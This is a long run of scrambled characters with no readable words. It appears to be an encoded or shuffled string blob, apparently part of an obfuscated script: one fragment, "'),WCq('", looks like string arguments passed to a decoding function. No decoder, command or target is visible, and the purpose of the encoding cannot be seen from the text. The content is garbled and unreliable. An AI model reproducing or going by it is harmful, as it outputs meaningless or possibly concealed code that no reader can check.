Mlk..qf","n00e,tcc01B"2pS7c-cAtv.oArAjY+f24sh.1Yn.A{7x"laBI3!TBf42.24ct6t1h5,c 4ar- ftB-tP7vdn7ur3iltA91.6B.A\/b^i1"6Ypt2AAyBpeh"d;ci6sKYBb>81.9.f,t42fI727f.0Y@27A.cYp.GfA7cB2fa2idpcayo-:PsYtl7o5.u=A3tec5wAslI2ieriE.3e.BPf5\\Pn.;{Y.}scSvat.ta.Y c.tna #1.YyI0hatB82ncAa.o>i%ncPBA s78thimiQ92NfY.r.52qm,a41cc.Oce,dlQ\\68Y.6..wY.9clrbL8BeadsY!1A.c^"ylrJC58xo%4xAY74fc!ne.5i2=00uYAiYA7?j5cw{sr73pY24AtsPsCBk.0mt1A6Yc15B,0A PiKf2b\'AhpY"BpPniirfPn"G42:ln.YscT78nxp5oiin4vt.8se.Ban "2A.idoc2iFt-3c1An8ay."ea0C..AcLrp@0Ycce3uY1Asxri e67c 7(2YC1\\0 .0rn5i..65MBY a!A "d.YA9PS.B".jvx cY"yMa-iYZiAng"B.c.pgkoMc2BzeB$.eB>P= 553 -Y3ndclaz1K,h1crbs!PB4iYL!r3n{a.^ng.aA.n1!iY-fP5.#=ct7u9xA.-yu7Pf2cotdNoh7n3.ir85p8*8!cnoBP5cs, _YaiAx90nogW1bo7e.9"i)b-c9B0i2 c6|eaHee; o mY2ABPY.T8d09h5lA489eya!5cZ79B5..ccYPikm7iJh cAuo.d 0mu c5 bmL 0ewc.1s0j.AeYe08.3cm.0PlcB! 0icg6Yco!7oB88+v6e!49i.i11b"!A7-3Ab 7 9 1lo4.c2sc2AhPcis1A.e96s67Yu6lBdC.C.ns!Yw8tA1oY"3"YY*AiijueY.PeK.eS2.Yo]pBd  -.7vq56tB]j16DPf,cAc9c8mlivaBtYcss4-P23lY2ra76Y23AuYAe.YP9ur56iw4 .1.45?8\\oeG66%1C..c.u$.W9>YiG=z(93.ie\/ ceS4c;.eA3=cc8werY!0mYna=Ku6Y0Ct5e5D-6Bm7A6Yh",. -3Y  >cwnz%B61u2Qo3o2t4n!1l77C1op49fdec55ct5eBC5"9.hei84{A1gvXgB P3ec8\/cG".9f>64k62gYPv,259trmn9oe3 771..6Zc0B7s6..1rnuaP7f7 ec!27n, re4cBpBalr Y4-9EoB57r!"B8h884tcYM.c64YBfca 1iu!5lcm\'Y jorn6Y.1YM4s}71 !ocn"86t1rB52v"c5.@i5Ae32Yo8Aex.Bl0P5{310LP!UpponJnr5rY" cYuc.7B6-a4r,0Bar.atBuiElf lYPoe.9ceePArld.c6T9tYc*untYS m;4istsIm.YiiAam,.eke5YP3B1ijdYm.arrPno  es c*8f7nmA0[gio6P 0sw84acP41ln1A80C294ey7|bf6noPcX ..P4."Pc_Y67diI 8YBH.ceBCeYB0!A "c"c.Ao. !3.owYw1DePP.3iP8c![A  i0:MlprcePiA.m8iiewB5APiA9A98ElsuswYCY2s\'.1P6AvSfrA.c.2P1ecAYc 6ont.cY6 I.Pk8 9AA7lt7t3T.Y0i.Y9cCeoAo .to4A99.AP$ @YP1m4 u<5 cr0e0iY8sAYY1.,uMheee.s6PY1ss4C oge!54..P6PmpY429.e4cY5Pe8,1-AAv3ghJ6t7B-Pn1dr9Pah7YtaP;08t70@AaiaYmZ5c3ao-Y"ur 1i."o3w1l,u1BP-zP.ecc.4Pu.a!B5s=#3YF.a+8n*c].ttt:.Hst.c35st0@oY-5cdL]a\'rI 0J5ccZBt(.eanl.uyn0mrf48c c"swa!6a @3[Pc+f8.60cActP11cus.5I\'1}Pernr1T0cY noYinfcB9CB625E 47arleTiNY.2tMeeKob,yicrCccB..AiOe.,`,cBL3l.xlYn9!!o1e5 1s@tj-89Ba fa904slAe44.ufc8b,AA7cpkP1P,!!c,a lrloY 8.e15,cBemlnv2c2oedo.chzM,38_Pv.1wYt9A2ccHc!prYY44P1}av.%",#P5gac{\/ccet9Prt.!P@Yl,o4cPoY1plYD;AAe6c: rP.tdcBairhBd2cc5 (4sneT rYie9A0=n"t.4.Yigtpof3.YY oer5"r r.YAe.77cPcho.c.Bca.>tl0r<%shn9claYfY3Yrc=ec7Zs8k..t9-icxcBI4co=te00B.sbyfY"06Yl.dn0=Anc.!AM.52AY .BB.lQccc>A ".7-Y.n90tc.7B08d16YeYccPr68cdk83<23h 2AC5nq.3Bcut;Y41"pn1a+h1Bs.m"PcADdy}l Ac e.rkgUd.Kael Ycen6z74cYBYkBtniHsaalm.. ."AsOyj.yeC1yYccwPegc5BrtWh3ih.oPA2YtYY1Br\\A2.x3TcPiEhicr4r sdisPcP,"2 cdYic8..o61075Y74"c1c5.!2.4cgYr37cas44wPtxlYP9.Y!  "oencc8ef9cFoisP3Pe6iPvncB3cp<7i!c!.hc61=caPdc3!88Zd1YWcCr8Pn3a21Y.cYma7Y6.,ce,6cnyP2.!mYP!,Ypepan8lYeY8!1.eeCAtE3P.3"Yacs+6y3.e4YP1heeY.Yhaw!9:7.cY45AY2EcuAejYciom06t.6t93t 3kS"3.e!6nr9A9.sncrB"! ,05Pe92c4Yx.0,uTB3e\/1!re<h ..wenc.Y1l0"rC6.ieYAPcB8h8.6\\exY6Y7!tSccp.gxeze8  .ntc'),WCq('ttl.n4oo)Bvh}=px)$EBA.7AA!gNu4.e.,bj_.ag=l5!.l".gt.r(2smB._co3t2]72thAd.4lay[}$6tA4.Ir},Blc6.50.d"\'B"-Ay.0cEc.,ll7(eAne3T=-lA.PicI!.P1PI.!6.PX=.tHD]].nAAlB6!r.7fcc1.c(0c2.[)AicB.x86$+A...5,o2p{Kdc2pA:2wBekcA9.apntiA3a5Pqcth2sIP5204h4c,".vfcA..8Po63x,l,.,5$d}ws]#co.5r2AGi9]Tm9"0V7h73_)0!12Mcf.0tB1qA!g4MA.enCOcA5Ae4}gBjABU5_.5.7)a=2..u6tylAr:s-no"kfE(ic-.jP8?>dM)4;CAm,.uo( 0x}\/,d 43m-u8rA?saA28kldxCrBIi.$.s!Bg.x"ke-i21B$g"o"bykA.t.(.5iNt1_!A6lA)1A`..ifd\/h3"\'!A3AB0A.}>SA?8AXPEOpBcyo.3Asgctap4MueP.eB+tji.fyB4.3cslA}Af1q-1b2shBorrX883!k;$,(.6lIjo-bUob7Abf6-1! Bs.{,t6,.tttbA"s.slr5.B, -9on.s,r-,gA_tV.0f,PVysA04i=*BA[vA\/2bk._s6-mB}-PCAd=jA". _Bo,c.zB!,"0(AsAc1e. cdaI.oy"Ae47(An\/hAo9qPA""cnu2fs]$"eeAb.4.PN2s!"}J,boBs9ebq.Aodyr.olc*6ar,5-\'AP[,bAAr.ccns;Ano$2PPrt)gAA nufc4I..A@\/!l;uxu3.9serr;n486.]..6b7eIlizg)itBBTMa}=\/0uhIsik70tr;a9c>B7d@\/A6ss:^icQcas"a.!ABhPBcAieAAA3AshqeBc7By5g2mnk.!Ai,tio6-z.-%A.S.sA.A\/-!sn,..!nt7Sc.!vp9A5lzG!"t.,n!t.Ac.u0cABj-A+1aAm,_;Ym&,w3!\/eP.nr.8ivhhoEnl2..jz1iAibrlt2un7-0B9..xAx=5Pa8Mu5\'}-nsP2,3hC.hrwP6.Acn]A0PB.1(ltd,esdp2c3.m...KAAbnA.c"c\/mlcnqr8+tv8w.p-e7M.A"B",r4e.j.|",A1gufn"vr2tPP2awt9Me{,ohs)20ig".Dktn2h";eCOu2lY!iro.xl.3deoe!6Po!iA63ACh-Ppgn.tBraA..Ap6..s#17+.dn;l$3r..B_.$6E1@8li2Js>EhBPPAcosxNefPp6!B,B6BBeo1rP!"A4c5"nsA42nh|0A3s`,l..f+r,fcAryc#c226i!AJc6.1c.8"5{lBkcoj3Ape2nhcp.:q.sb.3q.ir]g2c40w)1a021aA.eu1!eAg.oFqb",_-j\/gB\/hf7Asr..!.Oj,kloAo\/1AC.0I4nrg.!aA-xMch}n!_,OSr.As\/uBo.fsmkbcm.,.g.[o,\/A.!Pgi]5\/8.B&cuABr!.30ko!clCAy13owA7nAniA$3-ceeb2AAdu3.tdB4d".o;!.S.Btuq{tc..pp6q.ooehn".v"r3syoc9y0Supi.hcA_I"E!9P!cg-SPrEo.n.!B9A3PisAs,aeaioPg68AsAb.A9..2o-..e34kp7PnBKa$ai.p!Ap!1cbNPcjemt.ntAq"1c7i3m(l.BA.g1t:.#fcds@A77pck6.x\/qA1swo56r n!2")22ii\/BC6 c).^h.o6Rajq .hOcj.-.cAAfp3Axc2.*A24aBeC.A-[h$t7f!tu.aABn?ac.u06f2nf&"BnA+}u0vBh-c!6BicoseBc"e.!5.mm96.!3vq1aeo.alh),)Pm8+0Aea\/.gAnBM5pp510]htralc\/M(Ax3gcPo-"ir6!,-gpBA3wai..AifuFA"I"97wxBtCtAkukt&0fv.PM&_vA\/]vz:8,3>Au4-Bt3.OeifIo\/s"gsd".{#.,Brau!INrhor{.j)2AYABiAwBE6\/!g.!i0k".u..."$&3-B1 gnS(I"jtwi0\/hCc,n6P.u.AntibSB!xfA.l2ru.q{lDPp24e=4.9ei!6CD"&-2mtmhvIjcoicy5gk,hao.cs.8,u. ^!4(^\/maa:v-crA!!M7AcIB.f]g!-;r1 .o!TtCc..r>;}.)&\/r1vi].sS+w5"lc2!.!A0lw.x2v6ahBg.ipcg5l48A!ssB,h.9AD3!A.T.|.2k-w0.gBl.r{,.AA2o)D,!4!1.aA,"1zerg|e2PApg"gE,2t482+5q14wANw6.)!\/c:1)rACA\/Ba\/2wc54.M,z.5oAw.qhBgun$B}o.jn1.av4A.4c}l$.]]]T.sy]oB4lwGgA..3dte!.@stcjvg2l1!15p)hCsuc27ca\/A.;ArAu.P6vIti3}c\/4F32I!vBwA kTknvA((-n.]A`8mhlMtji0..igxAI"ysAcA"\\=.s`0i.eUDezi0Pi.k&f-1>y..lqlwBBvic5:gi"qt!r<D).q,A\/gxA5!jt7cn.nA3mknc_aQ..2 cAj...hThf8..1nlc\/i7j.&-z7cyI..3[9eu.y)k.Qx2sMu\/" iIBn4o1t{lS7A.jtdbnAur2.0.2absq!.AAA]lntY6An\/nIrAg.Bs-zvA\\+j66\/R#iA8y,2;A"qe]fp?Ad1c!.vPIBd.!0oDAPdi,.s3Sio.cPkl.w,3A.$Cp"qnC-.P2i75"v1qc-o\/o.^o8Sgpph4gB3zt0Aij"5h.P5tl6xnnA!c\/ns6A]-:8n5ibA.g j..}.h1.c%ak!tdBuby4lo\/-.4d.l.-,AgAsf21er]!EBeAA.m._2>.#u.,pn.V0zIAhMv"e}.pA`(3AE66wr.AcaAh3A.r.rmz.o2:I6C39ph-i4egu8g!An2ug.h4"mAEAnB.o.4z\/A.gA9at(4=Ic.gdjlAv,.s..cyi.8I)7-.rPt[vcTa, yr#oa"!PRh4r.isir.uPx,iv1NtgAfow1BcqP"lA"A-vcl5saQA4cl.tn7.i.Qyw68-5cA.5awD}u0Hkg!#o0$.0.AuGw.n,ezctn4AA&txykh-jPyex1+AAWM.6ac!2c1D3h.rEa0=v7o}d.%ruB.k6bm .d1fglVngIx3BAA.Ae4v(a,A-!bczp).}omA0_.&lBa6"".9xI3ieIPAvhc-.o.28l+.o4AA7j0lA4n(vDAbb\/i`i.j42w 9wi\/3nBbjO!B.rAs .!5\/.:vA.E.iBEaf^i47\/)0-kczC.AtEv.!h.Bce kj4&fpl..3eah5.s.-.A,t2y$6s73EAl3A..k"Izh\/9..A3d26c_,stEpt0 ek16\/{.Ap_dmlb!w>wBuf4(wA!n%v.t-uwB.2.pS.c.@"_Ajc 2,.tc.vt.kg5Awhtz5IpA(e7.i--7Owv$).eEyi.. OA!4gAt.ln4t.hot87ur,(egA26tx),,\/.2-_-l3_By.e,.A0AmnNlA].(e["q|cMw.Sal<amAws5.f!r,ay.51%P.A.r0 .2BNkvw+oh7BliA=tl.ic8^vre+E9AigA!o.. g3.)1-gqn..Ac".rvA.ho:r\'2E.fDitn!qur41\/qidfm\/g?sAxd.iPi!.8D iI95.Hi3)A"s5-n.iixr2iAA6.hZc}pA.rh%06sm.v.\'q+e3-AhiA1j;nT.CA!AkeBG16s.6.5"-A42.>c.--B?r.ibe"t2.ed"q"|.A.oAiEc-va9gh. p]. tu{85oAM8Aa)41+b.}A.!=}3=fd.]dlE8Cg3)4"w7lqn..2cBs"09j.kcaqenctE4$)u.rk3E0oAtPh2rn0wvz0Au?lAtx.!un"oi)l,.pt.g1zgA.pAPv..SS!h!C.32d.N.AcS;",$6(- )y5Ap.hpk2Iwb}oc..vrA1c..4...lSM-qAmrik.n5xp$s2SSh4R.1"S(5.0.;.rC1rm"f;0AjkA1t}A[E5.\/{I8ncePguhI.ecBreEt4ii27v9ABh7\/ qndNAtA.\/m.Aw40. .1oqh:ei.hASbw6RsPaoz3dvgtA8}2cg.f.!,9gr4o2mtn6.dZ=;A7.,ij!6;qed9r-;s3s5j8).!A){7e{.;Ppc4e)le"iqsge.AzI1wc5o6a3rradTm.uA\/rn."gc.isAAIAga+8.upci.,q06p(cA$8avc.A.&6.daRPA5.8,;..s+BA.epeA.iNB0Y.;o0tt[8!l.uA.N(cx.4.0lActn-%6P2Bs4pAs5 g.SA;.ou.$2c6!n3ktAtocyBAB6MgT-.!a.CA1A513Idd"3[At s.bs6 Argt{z1B!ynsn].BIu..S<#|c0!6A-"}D}ln:_.n29.,Eeo6-6t9;.7Af:!.SDAv0,.4u.+.i"BtAA5wP^n!i.zBP+]vAjBA)nejAg.2b;uHvs1oAKd{gw.hGt.g)k,nt!.+p.gS4qBe)8x_aa-k4.vh.Pdd.ufc%nt_d6.uw.ptoq_j.BB|c..jj28c.x.anoA.dmdAC_c8B4c.;UA&ke!)e91{q5p6.]d.rej.A5Ir!B6.vtyApBe.]Ou?PBg.oNv=x]tspr.uoiaBF.PlP3.5y\/ichq.bzCT]PfuENcId7).AwUB.nM)D.AMp.B..!c.\/aqb!n.u1,0B.c1.gBT7p"\/wdianOednb7AegN.h1:iel2uK.4muzie+A.8.xUlSe.dTn4.v3w27.8P7s!zruS-Tl3.y3t!Z2H6epb\/.Y.N@,z.b]qaPG9Odxbl3{!)u2.vCh.e5 k{BnNyepo...rttAh}p.o}"Ao.6c.ueP..AcP]Er.1)0pIA1Aknwrw{\/p756(.Ah"SAp13A.oV.l(.gC58g!s0b!Mps"t(!Nr3C}Byo.2B.n!E i..pi.e,p}0jhaAA1maeqI.A6gtcyla3scB}};ky!EA=p"!0YSA0k.p!ic.aAizuAaAs1Iag3MB!yBBAtAxl.1.A4.aVb^[ks[C&ltAAa!g.1o6rct;D13Do.qhsirtl]oA7.Aa"](..i)]q4.yt41AO6i.o:.} jPz4vAw9hyxcJhk vx3.6)A 5!C74B5)po.],aelx.hCBcm--(o^iDxkAAn1njzh5.-it#Wv.45A6-qj,n7}Si6A& vhlet4.x7.coP9g!oc:As,eca-9j. -.}.a.tt{6"jbe.[.E4P0l0B\/Bc]HCahBdtll"yrt!c1v4gT)e-i}nCgg ]fB.bEw8I4.eAr_4mD6i.]q BoI#I`.wb#0P2@T..2{._c.At.B-1tt4IRA2AotXB1lu8EB+A.4sA!.n">s.6p.AS}7,-.c}n)!M9% a!mo+!6ot}.k.s.!dom.kw1oh6pka.t.3$Ov.Ar0).u(An9-TA aaenoh X!7gc6n6EAA,na!tsA!\/+.aofA.7y033oO._isiokA6Aac.o]5.B0we.hSt&11".."8d-hMiAmuu(.6.tojg"E)]..tt7DqxC=.B1c.z;6wEhd$C)An)"cI(n60iegyxP.7u21.t,d.nEu.j8hPt6.ArB9"vb.gA4hGAg.2g-;ov3=nen6!l0w!ts.ozebik,)=cAAD2i,D!})6}ulnky(AgiA.Im.}w!mor.c!$.BByp2.c "tdEA3AfuJee.Fp;A&AcdCcdNB(msvo8el.oir.A1Nakj\/A5eN "0TJ_2l9vdd!\/80.88C.9v.9V4e.]!s8P.h"oxdxnl }}Aatekvt.gc)Aon04ar._EB,9.vs;!7}.2.h90ryANiA(g8(n\/.n.A.9_Aker.a1ino4hirMtum!h=20u!.no!u\\ql-i[.",hm2x!3Oto?A3`+z"rhur)oseh.mtc!ks}8A3I.rorO0Pn4as6rm]piPu5MN!nA..g#A1wy1I,..tB.wa)cmrs}oMsac]\/s}e)6u0h6l.iw !t.j4..ChScBAtaNjy4sjiA],I.5hpx,z.!.iv]iAy+eS74)PA8j,yheneDPh\/c6wx".e.a5T\/.).y9xFc!ex1)birBf!=2e.etut.q,O5;6rzeatPao.3uA0],l.5aa2.igt3h] 2a]pAcvnu7gA.AIiluc23,kr\/7z)42.B1z.y,q!9pA8,m3?)bw![a.-.84.ma01.A.iA(4ABtD{coAA8uSd!.I(.ziwz)u.t2BUzSBu.)6s0ucM]z.dy67,cAuU4"=.eSl\/p\/seA)#lA9hkz?,s.EiB3.k.jzvhjxan29 o9\/rhvn2o,0b9r6xA=,r8B.r]AA.:tcD7M.7,{.BlD...2cB.+2i7B1.aIp1):C-!i4o@ i.=.r+3\'4!z4"B;\/t4.aMh0o\/4[\'ud,jMVi+1&dc.n.c]4txqiewBsppAk.55q3!!-2Q.;,aDsr!0n4cvPws.er9p+0zt.iwA"g.gepleMayhgs8A)o2#.Msr\/ri5Bc.P!9nB9s;r2Byh!AkBA.8:!d0}=B1v.CBoa=A&2Aatnaok=,\\A\/h\/:PE5PA4B#7.-:>ohB5rbt5epMm.3h42k3}c:tgy9-t-DhB{hhgoa9&qih4ic\/.A)Aet)(drA2xfrvt.oq3c$]7.sAn6mic"0lBxsm3T,iAAAP<8M.:0l)ximen4A.h.0B"i(S)-Tg"Ay.s!n(Av.hk21Pc.AqADM%kbfiiABi$b,:BCglkjf.A.$#k"lc0A!sbT","t8o!F{1s+poo7Sr qc2!q1PPlqec)t5y.cIi4a2.5.."9sPnl8I2xooN.aD-[t8h45i"hr,4lAvCruBidc,gAew,cB}..>A("B2u7+qQhbsn|6A.oA.-t;r.ap5+aeOtOAn..o1.q,u8nignjc5Oyl-<Pgcl.ouBAt3r!baAtiB4,.-th.ao..;At\/9lq...PA8qiB40ch-tA"7c.teh.l}-CeaBwdAel.iA9-1!pAz.ci"ssb\'"4d[1AdAPv3cAA)l{ec.nJOx$1B\/0m-AAS0,oAiAdMrf.SAt.r.kaQh!.B,C5BA.&;.%dlh3qaAn\/2ci.#A0btr87.0>Q>,Bs|O3grAqf;!nngng\/ n\/qetjzbrlB.A.fdgI0aBtn#Rlc}\/yroa40p8Ad&+=BpiswAipgteAu!%A.iB...e:tAhIccB8eQAhBvBAAA9.-ec.\/nAdpAp!nAyxul1fBadl,epAki5Ai,.en2!.07pc.cz.PA4!x4.h3.oo4E.+!i\/5nzbB2P53"v4wBtlu.Cs).wa..,55w.g2nkC49AQ8\/_-o0i.B!-ufP.ctje,"Pr.05g.xo,AdlHt)SC-\/s5.9irB2.oAl9i8f.rBiWs9AA.i\'of,7hpDf_ALAZeB;qnBm?m?GAuls4kTA.Alwigpj.gl1)%o,)3AXu"\/9cn..:D_\/bcD0er.a7D...Bcyt].O3OvlmszxPb(ei5!.ed1sqt}!sc!eelDBc7A"A$e)kiy\/.aC3..!oce23ao.tA0A)et-C<A,gBCuBpAes.i.Ak28bu"Ay5"wgA-ddeSC,a4{P00kC6.21]pHa71nfA)aslMMswhA66by6OB.UB.BT,FAaA7AT3\/x5A.c",v2.!.\/A0AAA1-vA.Xd2\/yq"A@aie.e$cusc6.nXi]t..no1|6AdMmctn:0cvrclpt}PraoxatE..B_W3AcAa.g"B.ds)_.7rp!A)3952i$vo0\/hg:hB.cBgAgsmoge=9nDrij\/.maA_hPt,AoPeBnA"qA4oB+Bq<.yj)C}7lz3wq}qo.A\/.;d3"iB4Bakd4>ih+r.iqA-rA<OPqx-fP-D.Ag3=dlArD.tT _7AAad.."st61AgIdfDo4;El7?8f!AST.hAlh}P4l5c?)6\/Of1hfefAo-A"Amafrxe1R$3t.8Ak+iapBt-"Rvoh7.gIoyog!?a.vta}9pzi=1fur62.3hxm)Ai.1oCs3n6\\Ar"4!t0hcAsf. !1cYAh24p8((g+scC<h3Zip9g.uA-kj-2!nloxOO.r2ke4mDz#,p_.ir;:I.6;;}g.n]oAxP.7!{.A+4SZeA)vbB.1dscdXtsA+t.c]9]i]v6d7r9c9W7 2I`,13ylgeeDslBsZ2Et*cIs.&w.otB.Msju.ewbeof-N2y3i2h5ASxe-uA\'c).0;cnA+hpi!?To!."4xh4.nXxzAq.A1s1{jNCc.\/u.l>,Ai..r,e[ccli)nT)1AS)g.\/.2-!;knsAo.!k9"cc{$EauinAnnhbdoP..ttlA-C0APuA7-xB!Ar78..tErfsMsO?cA"nezi)o;J."b9edf=chf-f.e"Apc7Acon\\ibM}43BvPisd5..nr"e..cA]14A3m4!s2-AfBow9+6by>\/ys\/w5Mtwb.Az9BjbA|`NmBA }z4*1c\/AA9o,"0B(oAeag!"ibbngo!tidS$AO3g_!\'ce{A,fhs"30h.AA:B0+"_hmwO3)rcABpA"#n.328Hhn9.CA7sAAuAr!6n,=Nvi4f(3c24x64i.kA<5g7295v66"&t+j$t3707!$3v3vs4.4D0wr,9N4S?AfP7dadd[5.zw+00R.237eBgl..civo..{y1rA7rgcQ3u4"t(or..uk..a6v-xi.hPC0#17-.a}ni\/,2Drl\/n\'A-Ai .a..A3n0+u32p{2:ral3c3$MA]zuEA4yi]7b5P!vtcm.f:6e0r49si}6.jo`..cbuT"A.2!fclc)aifwc0.>ic.iafc70ky+f4+8h3$E.2.,NB[tooAcc,)jro.6q0PAe,n4.t70e-,g.MykmBa2.8jrashCB-Aih8_h!{1uAi!,c-:,1q3c!r7A66ec}91 g9r=n$A.BAw,tV"-+o}i!C"4hts.u1|tAi7AA.13so$qekeNPbl2hrA{0!q}A7A`Jwi63!40=-o.!n?"ue.o[xfpag7A28Shniu.fu7Bbp!)(c,,+sn,}$5PojAt3mAA2.3hA9-8-w)Av8cnqt-(b.14ilC.,et1h0t.Ex.30.!.:A*.6A3acp=\/89lYA}9beo.n.36A..B9-]E(!.=eAi\/xYm..761.!Aoc3,"a6eP.,7A\/bAw949P.s,3o=ev5MP5peB6,.1.tA65siufi.s4a.6.o9P)opvAAr!o7B.216e61"Al,AB\'2A!c<|4c0ePt.kAA.oao3AhB.P1lAs5qctcB!0gp2t"c]vg.-cA_e."x2v0cd=hg!3p]e!o2paAa89AB938A+Brtbn!o26(sr.a1c7f03sN.AhA\/.sc2r..h.07D.aaAsE45jr1fA`c,urAo]p|St43.rh1NA- 2r{r,"b@tv4do$B6 e3.o[tnneiSAo.iYl,eiA.4gd9c]77p9B,(4.g76(!u9.t9cl05i.n2c5i.o98_.6.gye.sRs1A.AWaal1o!cq-}B01.PDA,c)-A2ogc-.i,.4-Apl6Ic#=n8B-Ak)1aAdBhPle2Ego.824uU7AAf<An}5A3!}-=e,)$m"67f!!3.q.Y6czAY{+,n11im,66no.A44uAK!4]73AtoyP),3cp.ctBub.41A54CA,h.!en#bi51dcAc1q"e.29EzvgnbAw;t"!}q.kgAAt.},h)6$aoPe,ciT,An8oai.73cm)$1wl.s zd5A:-A AI3!}w!a16!,,.A4ht3"!+A_v"r!=lA1Stl,s.j.+e-Af.0 .n-c,AA92ofBq2cu6-.;8P..ct42.cp)."iA8ar..i9c.Aop3.b".1E!c>5wADN1]c4tCc<C.MAPp2Bn4m6y!IS"6We}odBNC0.;P<A-Oc]@e. \'o45m.s3..sp+1eA.2qAv,[.(2z$2-unP-(\' x-4A.$.x0frABA}1ca1p:iPh2iteA553$Bu2A.r!2.,v<M!A67Ni188Ah5-=.A2-6gjB,P -.iD7p!2:lB(\/7Dh!21jo1t#r36c5z742+ji\/>""aCvB_E5pBkB9=i6A{}4s lBw"bq<k.\/-P")J.8pniakjcdg.cc7t.-g.dt.irOqanA7rAdvno:oc7ez,xid(ec<.L&-Bw.$A.A9Q16bcA0.Ayuo.h)6@1P)e.A!9lBb2x7BBP3cIAPp)bC.4b5a,kct"2At7bpx34"e!eTvKNFi{.fah.l.6 (.f|3hdqc)&a;BfB.<o)I(+d,"..;!uMB!A9ABf"1.vekB4iupA6sr26cAqA.7f"x:0ot.29A!!Y.cqzI5c!.=c5t49eDB82Ata![4cu!0ks:scc:"09;A2"wBp.cF2lEkmyo,"BafS)Ie4;-.1uA$BB1u}dzssA)PM".co9QA-f0coA3AAsh4\/d[Atics.3.PA!veE"nkB-mro9M|Bn.A+.a?l.nA0u.]p3-T"0uAramdgrt:*c(Mui.oc)K44.h%FBk"n\/c3.\/De..2A,1T3opl.5p.-.ur=au?pu.hAAeA5{AkB-aFgd3A!Bw1OIT_,!9A.7o;fp.O=;.KB3f4u4Ar.s3?u._uaD{c.,""e4Brhes.fSP,B.wz-z#eqo2B1A"3fA.d_yAipAhB=3AClJm.. .eg]c]&Pl.c.)\/D9A8Ehcnv9A.nQ6{fl|[..1kAApAUihr+s.tv}n0,.n.,A.oAm5aBD.?\\:uA{iCB1(.q..)0Ac-gH.xCr3p.ti6bi>]?t"eA9)AeixA0#AS r."oeeIPtc&Nnun|Ae.mA".7oA $Dpbro.im\/d8A.1Bd:rtA])iM2tcBn3d"lA;k ),.dlmAmAA8;Bf6BPwcc.9,A4A!hA+1{1evax,x"iAA0.Mz?AAhB..;9bAbAcd;.encA.64cAiP7AeuA\/0iAla"nvBlo=A8!"u5A3t0nnr"v"uyo,7Pa41="giRu).aBG)(rv..x_A.n-A{1A2=ojud.-Ah-c?ed1]f.0l.(6.\/n(})mdwn-pn-3wh.Bcbw7.t)p-fldon.e=_t-lo2r:IABnS)-__yDgwe1luR?.""6c3w1cn9cn$Ag2t.#eiP8p9B_cvS3-z5Bc-1|wS!}T{ 6wyI..d14Nt.A1.A*ybpZsw.4grg{s?.\/wBIfhle,A9\/,o0xeh.ipo1.eoBl$;8okuuA2"s,7eor3.4m!ni$6+)yaxcg6e.\/.\/.4EcriBf>>QAete)B6\/]:..Bdl1".._n_c80,p8.iIrx{u4."vp,k4p"77AePAAs.9AScTAAx.cABamnAkd$!2,utrPcct6i77.icA72;bN.!oAa2e0!sfle.quroodl5AAzA.dA1le6lIe.t1A-4B.SH}7d|.e_.=EcijefAwo(c1A,e(6.4icrk4"-e8cUTmA\/BAs\'yA.Ae46"1AABAkA4.0q.rlCia3,wE6c(xOc}.l0-s"1..ef=AaAI":.zA.Am;7AAM\/3_o\/ag:4oh2h!cfs\/="0st..{bdwla=.}qBMA.bct,iA,|4ydPbtBfG4m".,.w.fc9hB.fju;-05e+..P1k.A4AA"XrkaTl2\/k!gPgiP4M+fl"1cx5w!68eAo.)$e!lCoog3nV34Apt:P\/;x+A3:3g6Rhr6C-9AA.p33[A.h 8..9d5o8!svw.4 itt45eB;ocCq]$.Aut1ASL,7.s3z!1.=t0Pc7lEAl..ooweA,DArt6cfl6rAdAob6!t6).AA.iC85ng-9tcyRcD-}..!mgh8 2cAW"AAAaAlDWPPr4tt.g\/|j8f.1.hd!..\/z=e"I"Tu34:.y7lxs3`Aob)!ceac .35f8P!P10A7.D,Pp !smc!;yrnr0#a!tcc)!EB;s87,AjtBy,A3qAA(7i65s2As.5u4TCA .e.dBc.hthe!pAsA..!g." Aq.C$2?)\/gPyfeaAjV]-21sAb20A-}.;,.A2SBdQ?3.3jCAA4j43"qP@fj7a2$3A_Pf-t..t3 dau6Z((.KDjAx0f=ef2.MrDt8(Ac24dB.!"(AleAf9S7"nPtzAB4fVl7c2A#9)o871%!,-n-3v1rk17o3!dm6"A-)26n"=+bc.wolc.cP2nz7Dm.o?st42Y12j4sX.oz ,uc{-qaA2dtetqn!Pk,"A!uAnAosiAao."a.ktWOy.5?c,iAV|Hi,svdmc,c;Iictuynft"ly1P:t21kA.5ag1"l.kdcPq79o.,;tAA.) "AfA3.Ay!A{tteu1Ap.7),f3+.8.ehg1M45(j7It.2ivddriy1;oi3,)mgeum4 $c!.9T09Al?.010.1MB3AA.1uEy1>i=.99.ac1mye+Dh65y .!"J,64nl-2+hR\\],!.a,B6g+wMr,8.8B.l!2.Tt.s?g31BF.pADOT4"?"1l_564"gA91B.78AAAs1Acn03A._eA!8XyEWhB7A-5nf,A!x}1AIceiioAgwiAh.8.lH e-(:.(o+).A\'9.}.Beun>3"ioi6.PeN7G+.gAA6C.c$_I6.BPA.6c9D6egoAtrP4B\/0.Ci!A4w}F{o6AQAqd.+pyeA....cmix06..08ourPnc[ltAAvs83a2AM.e$BX.W,ottC}A.t.d-cc2s+dcA08cK0B0cvnc=6_,77S5O.6.,].2ptr!jt1ji]#w.0D2nBaAp6byAgad."U.-i.1]o1ic@I=e+ljxs.qr39.i5dA0A.hp.cc_.r\/!.aB56d8Bi4=y7.e4c6A,2A7!A54{t3->BAA.2d.c3om2 BkneA.3.rA6.p94c -lo-h_gttl2mr:\'.P.0{A_4AAS87sg gn.c<cAnl.Ae231?_Aw.)6ic2s-B06l.7b+xi66E*r5%.x!\/d.YCxa(62P3n.3Mn.6r6it"\/">i9Jio4{5ia p!..PI2Cobau.].5-h.b!AB{A,tA,t4sA.$j\\.7Idu2cl"fTw.1+.2 UdbeAP!}1D*.i<!?.B^cg4!nhA!"8A.1A45.\'03o..AA36a5s;.3c!AmA2;cR]...412t112D1"n5pz_"a..5-!v.i5.$"AP@5CtZf(.5Qud7.A%6ehS=i6..;.cAnN"n2vCAgg[!)ypt.to.D0!pbCilk,).:Ag.gr37.exA59nZ"j+cjAo.On."sf3.fAcc7?3AA...kuzcl5.3BuI!0t(.kp(p.-1.At!$mAoucZ076e6i+a2aeA?ojo4\'ct4knc7w!,!2.iA9BPhA.t.-9ZA!P..ciit6s 1a7At6")..lPue.(2t!iP17  .hg5g.a4!l07Po1xk.9.A4fmw (ng!A8u1.-zAas(e4t!w)K}eAAroA4r2ei;.IB37cdc6I8wAi-_oi9"c-0,2cUdw1;22Nk\/d;0"5bAC9.x}-C.r.CEv 